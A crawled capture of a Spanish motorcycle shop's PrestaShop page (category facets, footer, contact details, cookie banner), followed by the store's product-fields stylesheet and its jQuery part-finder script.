              <ul id="facet_95770" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_95770_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_95770_0"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=Modelo-EVO"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=Modelo-EVO"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              EVO
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95770_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_95770_1"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=Modelo-X%5C-BODY"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=Modelo-X%5C-BODY"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              X-BODY
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_95770_2">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_95770_2"
                          data-search-url="https://motosaleser.es/4666-camiseta-interior?q=Modelo-X%5C-WIND"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://motosaleser.es/4666-camiseta-interior?q=Modelo-X%5C-WIND"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              X-WIND
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Informarción</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/contactanos"
                                        title="Utiliza nuestro formulario para ponerte en contacto con nosotros"                                                                        >
                                    Contáctanos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/1-realiza-un-pedido"
                                        title="Nuestros términos y condiciones de pedido"                                                                        >
                                    Realiza un pedido
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/2-aviso-legal"
                                        title="Aviso legal"                                                                        >
                                    Aviso Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/3-condiciones-generales"
                                        title="Condiciones generales de Motos Aleser"                                                                        >
                                    Condiciones Generales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/6-informacion-tallas"
                                        title="info-tallas"                                                                        >
                                    Información Tallas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/7-politica-de-cookies"
                                        title=""                                                                        >
                                    Política de Cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/content/8-politica-de-privacidad"
                                        title=""                                                                        >
                                    Política de Privacidad
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Mi Cuenta</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://motosaleser.es/inicio-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/direcciones"
                                        title=""                                                                        >
                                    Direcciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/historial-compra"
                                        title=""                                                                        >
                                    Historial de compra
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://motosaleser.es/seguimiento-cliente-no-registrado"
                                        title=""                                                                        >
                                    Seguimiento para clientes no registrados
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacta con nosotros.</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Motos Aleser | Tu tienda de motos en Sevilla</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">P. Industrial La Negrilla C/ Gramaje 8A - 8 & Cp: 41016 Sevilla - España</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:955 745 159 - 658 778 799">955 745 159 - 658 778 799</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:motos.aleser@hotmail.com">motos.aleser@hotmail.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Nuestros horarios: TIENDA de 10:00h a 13:30h y de 16:30h a 19:30h</p><br />
<p>                                   TALLER de 9:00h a 14:00h y de 16:30h a 18:30h</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/an_productfields/views/css/front.css
body_size: 2468
content:
/**
* 2023 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
*
*  @author    Anvanto <anvantoco@gmail.com>
*  @copyright 2023 Anvanto
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
.an-pf-hide {
  display: none;
}

.an-pf-original-prices {
  display: none;
}
.an-pf-field-label-title {
  margin-right: 4px;
}
.an-pf-tooltip {
  display: flex;
  align-items: center;
  margin-left: 7px;
  margin-top: -2px;
  cursor: pointer;
  width: 18px;
  height: 18px;
}

/* Tooltip text */
.an-pf-tooltip svg {
  width: 18px;
  height: 18px;
}
.an-pf-tooltip .an-pf-tooltiptext {
  visibility: hidden;
  width: 120px;
  background-color: black;
  color: #fff;
  text-align: center;
  padding: 5px 0;
  border-radius: 6px;
  position: absolute;
  z-index: 1;
}

.an-pf-tooltip:hover .an-pf-tooltiptext {
  visibility: visible;
}

.anpf-field-counter-text {
  display: none;
}
.an-pf-field-type-text-wrap,
.an-pf-field-type-textarea-wrap {
  position: relative;
}
.an-pf-field-type-text-wrap .anpf-field-counter-max_length {
  margin-bottom: 0;
  position: absolute;
  top: 2px;
  bottom: 2px;
  right: 2px;
  font-size: 12px;
  line-height: 18px;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 0 7px 0 5px;
}
.an-pf-field-type-textarea-wrap .anpf-field-counter-max_length {
  margin-bottom: 0;
  position: absolute;
  bottom: 2px;
  right: 2px;
  font-size: 12px;
  line-height: 18px;
  background: #fff;
  padding: 4px 6px 3px 5px;
}
.an-pf-fields-title {
  margin-bottom: 2rem;
}
.an-pf-fieldminiature_right {
  margin-left: 10px;
}
.an-pf-field-image-wrap {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  margin-right: 10px;
}
.an-pf-field-image {
  max-width: 30px;
  max-height: 30px;
}
.anfield-checkbox,
.anfield-radio {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
}
.anfield-checkbox:last-child,
.anfield-radio:last-child {
  margin-bottom: 0;
}
.anfield-checkbox input,
.anfield-radio input {
  margin-right: 10px;
}
.anfield-checkbox label,
.anfield-radio label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 0;
}
.an-pf-field-type-number .form-control,
.an-pf-field-type-text .form-control {
  margin-bottom: 10px;
}
.an-pf-field-descr {
  color: #7a7a7a;
  margin-top: 10px;
}

.an-pf-fields-total {
  font-weight: bold;
  padding-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #dcdcdc;
}

.an-pf-field .control-label {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  font-weight: bold;
  margin-bottom: 10px;
}

.an-pf-fields-cart-line .value,
.an-pf-fields-cart-line .label {
  font-size: 12px;
}

.an-pf-fields-wrap {
  padding: 10px 0px;
}
 .an-pf-field {
   padding: 15px 0px;
}
.an-pf-field select {
  background-color: #fff;
}
.an-pf-field-type-date input,
.an-pf-field-type-textarea textarea,
.an-pf-field-type-text input,
.an-pf-field-type-number input {
  background: #fff;
}

.an-pf-field-red {
  color: red;
}

.elementor-section-wrap .an-pf-fields-wrap {
  padding: 10px;
}
.elementor-section-wrap .elementor-element .an-pf-fields-wrap {
  padding: 0;
  width: 100%;
}
.an-pf-hide {
  margin: 0!important;
  padding: 0!important;
}



.anfield-hidden-input {
  display: none;
}
.anfield-slider-block {
  display: flex;
  flex-direction: column;
}
.anfield-slider-head {
  display: flex;
  justify-content: space-between;
  margin-top: 5px;
  order: 2;
}
.anfield-slider {
  width: calc(100% - 20px);
  margin: 8px auto;
  cursor: pointer;
  border: 0;
  background: transparent;
  height: 8px;
  position: relative;
}
.anfield-slider:before {
  display: block;
  content: "";
  position: absolute;
  top: 2px;
  right: -10px;
  bottom: 2px;
  left: -10px;
  background: #c5c5c5;
  border-radius: 4px;
  height: 4px;
}
.anfield-slider.ui-state-default,
.anfield-slider.ui-widget-content .ui-state-default {
  cursor: pointer;
  width: 20px;
  height: 20px;
  background: #c5c5c5;
  border-radius: 50%;
  border: 0!important;
  top: -6px;
  outline: none!important;
}
#ui-datepicker-div {
    z-index: 3!important;
}
.anfield-json {
  display: none;
}

.anfield-video {
  max-width: 100%;
  width: 100%;
  min-height: 255px;
}
.modal-default-image {
  display: none;
}

.youtube-video iframe {
  max-width: 100%;
}
.anpf-field-counter-max_length.hidden {
  display: none;
}

.anfield-slider-img {
  max-width: 100%;
}



.anpf-select-dropdown-wrap select {
  display: none;
}
.anpf-select-dropdown {
  position: relative;
}
.anpf-select-dropdown-show {
  height: calc(2.5rem - 2px);
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #fff url([data-uri]) no-repeat scroll right 0.5rem center/1.25rem 1.25rem;
  padding: 0 2rem 0 0.5rem;
  transition: none;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.anpf-select-dropdown-list {
  display: none;
  border: 1px solid rgba(0,0,0,.125);
  background: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 10;
  overflow: auto;
  max-height: 282px;
}
.anpf-select-dropdown .label-price {
  margin: 0 4px;
}
.anpf-select-dropdown-item {
  display: flex;
  align-items: center;
  padding: 5px 10px;
  cursor: pointer;
  min-height: 40px;
}
.anpf-select-dropdown-item:hover {
  background: #f1f1f1;
}
.anpf-select-dropdown .an-pf-field-image-wrap {
  margin: 0 10px 0 0px;
}
.anpf-select-dropdown-show-active {
  outline: 3px solid #000;
}
.anpf-select-dropdown-active {
  display: block;
}

.anfield-radio-vertical-list,
.anfield-checkbox-vertical-list {
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
}
.anfield-radio-vertical,
.anfield-checkbox-vertical {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  position: relative;
  margin: 0;
}
.anfield-radio-vertical label,
.anfield-checkbox-vertical label {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.anfield-radio-vertical .anfield-radio-vertical-inner,
.anfield-checkbox-vertical .anfield-checkbox-vertical-inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  width: 100px;
  height: 100%;
  padding: 9px 9px 9px 9px;
  position: relative;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.07);
  text-align: left;
}
.anfield-radio-vertical-img-wrap,
.anfield-checkbox-vertical-img-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 80px;
  border-radius: 5px;
  margin-bottom: 7px;
  overflow: hidden;
}
.anfield-radio-vertical-img-wrap a,
.anfield-checkbox-vertical-img-wrap a {
  background: #F2F3F2;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 80px;
  color: #636060;
  font-size: 20px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none!important;
  word-break: break-all;
}
.anfield-radio-vertical-no-img,
.anfield-checkbox-vertical-no-img {
  background: #F2F3F2;
}
.anfield-radio-vertical-img-wrap .an-pf-field-image-wrap,
.anfield-checkbox-vertical-img-wrap .an-pf-field-image-wrap {
  width: auto;
  height: auto;
  margin: 0;
}
.anfield-radio-vertical-img-wrap img,
.anfield-checkbox-vertical-img-wrap img {
  border-radius: 5px;
  max-width: 80px;
  max-height: 80px;
}
.anfield-radio-vertical-img-wrap svg,
.anfield-checkbox-vertical-img-wrap svg {
  border-radius: 5px;
}
.anfield-radio-vertical :checked + .anfield-radio-vertical-inner,
.anfield-checkbox-vertical :checked + .anfield-checkbox-vertical-inner {
  border-color: #000;
}
.anfield-radio-vertical-text,
.anfield-checkbox-vertical-text {
  display: flex;
  flex-direction: column;
}
.anfield-radio-vertical-text .title,
.anfield-checkbox-vertical-text .title {
  display: inline-block;
  font-size: 12px;
  /* line-height: 18px; */
  font-weight: bold;
  margin-bottom: 5px;
}
.anfield-radio-vertical-text .label-price,
.anfield-checkbox-vertical-text .label-price {
  font-size: 16px;
}
.anfield-radio-vertical input,
.anfield-checkbox-vertical input {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 2;
  margin: 0;
}
.anfield-checkbox-vertical input {
  appearance: none;
  width: 15px;
  height: 15px;
  border: 1px solid #1E82EC;
  border-radius: 4px;
  background-color: #fff;
  cursor: pointer;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin: 0;
}
.anfield-checkbox-vertical input:checked {
  background-color: #1E82EC;
  border-color: #1E82EC;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m4 10 4 4 8-8'/%3e%3c/svg%3e");
}
.anfield-checkbox-vertical input:active {
  filter: brightness(90%);
}
.anfield-checkbox-vertical input:hover:not(:disabled) {
  border-color: #1E82EC;
}
.anfield-checkbox-vertical input:focus {
  border-color: #1E82EC;
  outline: none;
}
.anfield-checkbox-vertical input:disabled {
  filter: none;
  opacity: 0.5;
  cursor: not-allowed;
}
.anfield-checkbox-vertical input:disabled ~ .anfield-checkbox-vertical-inner {
  opacity: 0.5;
  cursor: not-allowed;
}

.anfield-radio-vertical input {
  -webkit-appearance: none;
  appearance: none;
  width: 12px;
  height: 12px;
  border: 1px solid #1E82EC;
  border-radius: 50%;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  cursor: pointer;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  margin: 0;
}
.anfield-radio-vertical input:checked {
  background-color: #1E82EC;
  border-color: #1E82EC;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}
.anfield-radio-vertical input:disabled {
  filter: none;
  opacity: 0.5;
  cursor: not-allowed;
}
.anfield-radio-vertical input:disabled ~ .anfield-radio-vertical-inner {
  opacity: 0.5;
  cursor: not-allowed;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/pl_partfinder/views/js/front.js
body_size: 1018
content:
var url_task_admin='';
var url_page_model ='';
$(document).ready(function(){

    var varUrl = Object.fromEntries(new URL(window.location.href).searchParams.entries());
    //if(typeof varUrl['reload'] !== 'undefined'){};
    /************************/
    url_task_admin = $("#url_task_mma").val();
    url_page_model = $("#url_home_mma").val();

    var f1 = $("#filterSearchMma-1").val();
    var f2 = $("#filterSearchMma-2").val();
    if(f1 > 0 || f2 > 0){
        $("#filterSearchMma-2").attr('disabled',false);
        if(f2 >0){
            $("#filterSearchMma-3").attr('disabled',false);
        }
    }
    /************************/
    $(".filterSearchMmaSelect").change(function(){
        refeshSearchMma($(this).data('position')+1);
    });
    updateUrlSend();
});// end ready

function updateUrlSend(){
    var s = [];
    $(".filterSearchMmaSelect").each(function(k,v){
        if($(this).val()>0){
            var p = $(this).data('url')+'-'+$(this).find(':selected').data('url');
            s.push(p);
        }
    });
   (s.length > 0 ) ? varUrl = url_page_model+'?q='+s.join('/') : varUrl='';
   $("#searchHomeMmaBtn").attr("href",varUrl);
}
function getSelectedMma(id_current,full=false){
    var selected ={};
    $(".filterSearchMmaSelect").each(function(k,v){
        var position = $(this).data('position');
        if((id_current && position <= id_current && $(this).val()) || full ){
            selected[$(this).data('filter')]= $(this).val();
        }
    });
    return selected;
}
function refeshSearchMma(position){
    if($("#filterSearchMma-1").val()==0){
        $("#filterSearchMma-2").attr('disabled',true);
        $("#filterSearchMma-3").attr('disabled',true);
    }else{
        var i = $('.filterSearchMmaSelect[data-position='+position+']');
        if(i.length > 0){
            var data ={ 'action':'loadFilterMma','params':{}};
            var s = getSelectedMma(position);
            var f = i.data('filter');
            data['params']={'filter':f,'selected':s };
            sendmma(false,data,'loadFilterMma',position+1);
        }
    }
}
function loadFilterMma(params,next=false){
    var filter = $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']");
    if(params['values'].length > 0 ){
        filter.empty();
        filter.attr('disabled',false);
        $.each(params['values'],function(k,v){
            filter.append("<option data-url='"+v['url_name']+"' value='"+v['id']+"'>"+v['name']+" ("+v['nbr']+")</option>");
        });
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"'] option:first").attr("selected","selected");
        $(".filterSearchMmaSelect[data-filter='"+params['id_filter']+"']").trigger('change');
    }else{
        filter.empty();
        filter.attr('disabled',true);
    }
    if(next){refeshSearchMma(next);}
    updateUrlSend();
}
function sendmma(cron=false,data,method=false,extraParams=false){
    if(cron == false){cron = url_task_admin;}
    $.ajax({type: "POST",url: cron,data: data,
        success: function(html){
            var result=JSON.parse(html);
            if(result['status']==true) {
                if(method){
                    var params=result['values'];
                    var fn =eval(method);
                    fn(params,extraParams);
                }else{
                    return result;
                }
            }else{
                alert('Error:'+result['details']);
            }
        },
        error: function(html){
            alert('error');
            console.log(html);
        }
    });
}